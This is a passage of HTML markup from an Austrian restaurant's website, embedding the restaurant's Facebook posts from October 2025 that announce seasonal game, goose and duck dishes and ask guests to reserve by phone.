	im Oktober 2025 </div><div class="cff-media-wrap"><div class="cff-photo nofancybox"  data-cff-page-name="Hoftaverne" data-cff-post-time="Oktober 2025" data-img-src-set="[{&quot;130&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/571274092_1355534756360389_6302817851220250523_n.jpg?stp=dst-jpg_s130x130_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uvSzEyKt8CkQ7kNvwFgWsXh&amp;_nc_oc=AdltI3EFhhRi_BuEHQpASZGkQ9vvNtmVsFGP5FYVP-QzUoHAYuAZe3A3Dj-VpmqHkqA&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQH6QdmepvLX83vJB534W5lmQ2QkdKiR_Xu6aFpCD8gKLXDdSLHJkIHY5ral35BSu_ICp9FtfqBvIg&amp;oh=00_AfqZyJASfMCkwG9pMPuJw2-Wm7jBnu-kVIIjxmFNOFmz_A&amp;oe=697A0B5E&quot;,&quot;720&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/571274092_1355534756360389_6302817851220250523_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=uvSzEyKt8CkQ7kNvwFgWsXh&amp;_nc_oc=AdltI3EFhhRi_BuEHQpASZGkQ9vvNtmVsFGP5FYVP-QzUoHAYuAZe3A3Dj-VpmqHkqA&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQEohL91qoJOgepRQ3YAD9QsSEiK-QkNrzKfB8XBIah71m8SS4rtYR5WN5yQPyLh-BiJbndaQHDwMw&amp;oh=00_Afp1ybULVGGSsKl7AEm8XcUuM27iI9gHeHY0iAOBtVzlAA&amp;oe=697A0B5E&quot;}]" href="https://www.facebook.com/photo.php?fbid=1359977535916111&amp;set=a.588144733099399&amp;type=3" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t39.30808-6/571274092_1355534756360389_6302817851220250523_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=108&ccb=1-7&_nc_sid=127cfc&_nc_ohc=uvSzEyKt8CkQ7kNvwFgWsXh&_nc_oc=AdltI3EFhhRi_BuEHQpASZGkQ9vvNtmVsFGP5FYVP-QzUoHAYuAZe3A3Dj-VpmqHkqA&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEohL91qoJOgepRQ3YAD9QsSEiK-QkNrzKfB8XBIah71m8SS4rtYR5WN5yQPyLh-BiJbndaQHDwMw&oh=00_Afp1ybULVGGSsKl7AEm8XcUuM27iI9gHeHY0iAOBtVzlAA&oe=697A0B5E" alt="📣„Wilde Tage“ stehen uns bevor! 🦌 🪿

Ab kommenden Wochenende, 31.10.2025, gibt es für euch wieder saftig-zartes #WILD 🦌 aus der Region und ab 7. November knuspriges #GANSL 🪿.  

Reserviert euch bitte rechtzeitig euren Tisch! 
 👉 07273 6372 oder 0699 133 72 139 

Monika &amp; Toni freuen sich auf euch!

#wildetage #hartkirchnerhoftaverne #hoftaverne #Wildfleisch #wildfleischausderregion #ganslessen #gansl" data-querystring="stp=dst-jpg_s720x720_tt6&_nc_cat=108&ccb=1-7&_nc_sid=127cfc&_nc_ohc=uvSzEyKt8CkQ7kNvwFgWsXh&_nc_oc=AdltI3EFhhRi_BuEHQpASZGkQ9vvNtmVsFGP5FYVP-QzUoHAYuAZe3A3Dj-VpmqHkqA&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEohL91qoJOgepRQ3YAD9QsSEiK-QkNrzKfB8XBIah71m8SS4rtYR5WN5yQPyLh-BiJbndaQHDwMw&oh=00_Afp1ybULVGGSsKl7AEm8XcUuM27iI9gHeHY0iAOBtVzlAA&oe=697A0B5E" data-ratio="1200" class="cff-multi-image cff-feed-image" /></div></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1359977559249442" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1359977559249442"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1359977559249442" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1359977559249442" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1359977559249442&#038;title=%09%F0%9F%93%A3%E2%80%9EWilde%20Tage%E2%80%9C%20stehen%20uns%20bevor%21%20%F0%9F%A6%8C%20%F0%9F%AA%BFAb%20kommenden%20Wochenende%2C%2031.10.2025%2C%20gibt%20es%20f%C3%BCr%20euch%20wieder%20saftig-zartes%20%23WILD%20%F0%9F%A6%8C%20aus%20der%20Region%20und%20ab%207.%20November%20knuspriges%20%23GANSL%20%F0%9F%AA%BF.%20%20Reserviert%20euch%20bitte%20rechtzeitig%20euren%20Tisch%21%20%20%F0%9F%91%89%2007273%206372%20oder%200699%20133%2072%20139%20Monika%20%26amp%3B%20Toni%20freuen%20sich%20auf%20euch%21%23wildetage%20%23hartkirchnerhoftaverne%20%23hoftaverne%20%23Wildfleisch%20%23wildfleischausderregion%20%23ganslessen%20%23gansl%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1359977559249442%20-%20%0A%09%F0%9F%93%A3%E2%80%9EWilde%20Tage%E2%80%9C%20stehen%20uns%20bevor%21%20%F0%9F%A6%8C%20%F0%9F%AA%BFAb%20kommenden%20Wochenende%2C%2031.10.2025%2C%20gibt%20es%20f%C3%BCr%20euch%20wieder%20saftig-zartes%20%23WILD%20%F0%9F%A6%8C%20aus%20der%20Region%20und%20ab%207.%20November%20knuspriges%20%23GANSL%20%F0%9F%AA%BF.%20%20Reserviert%20euch%20bitte%20rechtzeitig%20euren%20Tisch%21%20%20%F0%9F%91%89%2007273%206372%20oder%200699%20133%2072%20139%20Monika%20%26amp%3B%20Toni%20freuen%20sich%20auf%20euch%21%23wildetage%20%23hartkirchnerhoftaverne%20%23hoftaverne%20%23Wildfleisch%20%23wildfleischausderregion%20%23ganslessen%20%23gansl%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1359977559249442">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">8</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">4</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">0</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>0 Kommentare</span><a href="https://www.facebook.com/353197631490677_1359977559249442" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1355539173026614" data-page-id="353197631490677" data-cff-timestamp="1761291215" data-object-id="1355539153026616" data-cff-from="353197631490677" style="z-index: 14;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">📣 Es gibt sie wieder! 🦆<br />Ab sofort könnt ihr wieder unsere knusprige ENTE genießen! 😋<br />Bitte reserviert euch unbedingt rechtzeitig ein Platzerl! 🍽<br />Wir freuen uns auf euch! 😍 <br /><br />Spoiler: ab nächstem Wochenende gibt&#039;s dann auch noch Gansl &amp; Wild! 😊<br /><br /><a href="https://facebook.com/441852342559221"  rel="nofollow noopener">#Ente</a> <a href="https://facebook.com/984085094950908"  rel="nofollow noopener">#hoftaverne</a> <a href="https://facebook.com/660886420595334"  rel="nofollow noopener">#hartkirchen</a> <a href="https://facebook.com/441852342559221"  rel="nofollow noopener">#Ente</a>nessen <a href="https://facebook.com/240453339429704"  rel="nofollow noopener">#wildessen</a> 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im Oktober 2025 </div><div class="cff-media-wrap"><div class="cff-photo nofancybox"  data-cff-page-name="Hoftaverne" data-cff-post-time="Oktober 2025" data-img-src-set="[{&quot;130&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/571230930_1355502106363654_8078621445504056456_n.jpg?stp=dst-jpg_s130x130_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=nOili17UwL8Q7kNvwEd0TqI&amp;_nc_oc=AdmI5eio2U1RZFgMjVBilq4EZcKSDUOd-DsFlT24IxmkdWCdrFMQ1JU96uZim7zLcYo&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQE9GytP-9G9H3CrryYbly165I4-JLm7-OBCjb5SpP_5V2jlLEoR6JTHxELiAHpH5GtaiUw5rtcwmg&amp;oh=00_Afpc6rcuYQaco7PGlGEPHwNPhBFs5sHO9WSGfnWpl5PNIQ&amp;oe=697A2ADD&quot;,&quot;720&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/571230930_1355502106363654_8078621445504056456_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=nOili17UwL8Q7kNvwEd0TqI&amp;_nc_oc=AdmI5eio2U1RZFgMjVBilq4EZcKSDUOd-DsFlT24IxmkdWCdrFMQ1JU96uZim7zLcYo&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQEBRtk1Jp0_7a89glIWxMS290JghA6H9bMxqsWut1j9InR_kxrQq3ia2OyBqnhog6cjIzk9P87ZOg&amp;oh=00_AfqqUdogaKa2tAGxDbGSQCCDnE5OBj-OemqWbyuNNR_Udg&amp;oe=697A2ADD&quot;}]" href="https://www.facebook.com/photo.php?fbid=1355539153026616&amp;set=a.588144733099399&amp;type=3" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t39.30808-6/571230930_1355502106363654_8078621445504056456_n.jpg?stp=dst-jpg_s720x720_tt6&_nc_cat=106&ccb=1-7&_nc_sid=127cfc&_nc_ohc=nOili17UwL8Q7kNvwEd0TqI&_nc_oc=AdmI5eio2U1RZFgMjVBilq4EZcKSDUOd-DsFlT24IxmkdWCdrFMQ1JU96uZim7zLcYo&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEBRtk1Jp0_7a89glIWxMS290JghA6H9bMxqsWut1j9InR_kxrQq3ia2OyBqnhog6cjIzk9P87ZOg&oh=00_AfqqUdogaKa2tAGxDbGSQCCDnE5OBj-OemqWbyuNNR_Udg&oe=697A2ADD" alt="📣 Es gibt sie wieder! 🦆
Ab sofort könnt ihr wieder unsere knusprige ENTE genießen! 😋
Bitte reserviert euch unbedingt rechtzeitig ein Platzerl! 🍽
Wir freuen uns auf euch! 😍 

Spoiler: ab nächstem Wochenende gibts dann auch noch Gansl &amp; Wild! 😊

#Ente #hoftaverne #hartkirchen #Entenessen #wildessen" data-querystring="stp=dst-jpg_s720x720_tt6&_nc_cat=106&ccb=1-7&_nc_sid=127cfc&_nc_ohc=nOili17UwL8Q7kNvwEd0TqI&_nc_oc=AdmI5eio2U1RZFgMjVBilq4EZcKSDUOd-DsFlT24IxmkdWCdrFMQ1JU96uZim7zLcYo&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQEBRtk1Jp0_7a89glIWxMS290JghA6H9bMxqsWut1j9InR_kxrQq3ia2OyBqnhog6cjIzk9P87ZOg&oh=00_AfqqUdogaKa2tAGxDbGSQCCDnE5OBj-OemqWbyuNNR_Udg&oe=697A2ADD" data-ratio="1200" class="cff-multi-image cff-feed-image" /></div></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1355539173026614" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1355539173026614"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1355539173026614" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1355539173026614" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1355539173026614&#038;title=%09%F0%9F%93%A3%20Es%20gibt%20sie%20wieder%21%20%F0%9F%A6%86Ab%20sofort%20k%C3%B6nnt%20ihr%20wieder%20unsere%20knusprige%20ENTE%20genie%C3%9Fen%21%20%F0%9F%98%8BBitte%20reserviert%20euch%20unbedingt%20rechtzeitig%20ein%20Platzerl%21%20%F0%9F%8D%BDWir%20freuen%20uns%20auf%20euch%21%20%F0%9F%98%8D%20Spoiler%3A%20ab%20n%C3%A4chstem%20Wochenende%20gibt%26%23039%3Bs%20dann%20auch%20noch%20Gansl%20%26amp%3B%20Wild%21%20%F0%9F%98%8A%23Ente%20%23hoftaverne%20%23hartkirchen%20%23Entenessen%20%23wildessen%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
